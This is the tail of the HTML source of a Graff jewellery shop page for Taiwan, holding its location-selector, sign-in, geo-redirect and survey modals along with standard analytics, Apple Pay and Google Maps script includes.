        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/tw-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="TW"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Taiwan, China site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: Taiwan, China</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="teVJdlg21CNJcnggV3_Y6BUr3YCuAxBFcLXLlGxAg7SDxOzmy1zX_F7yJ8CQl2HcfWT3UU2Qyauqic34MqDuMvA3I83jAM4TYQW_550Pdtb1ZUT2nOwWTAc9WJu_D7ajsFkdY2f_P9oWV9FzZnbXFNYDISR0wQaAU5qSaOZhRm1WUQGpXqo="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033',
        'sessionFirstVisitTime': '1.769036332441E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_TW-Site/en_TW/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_TW"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="TWD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768999745033/internal/jscript/applepay.js" async="true"></script>
</body>
</html>

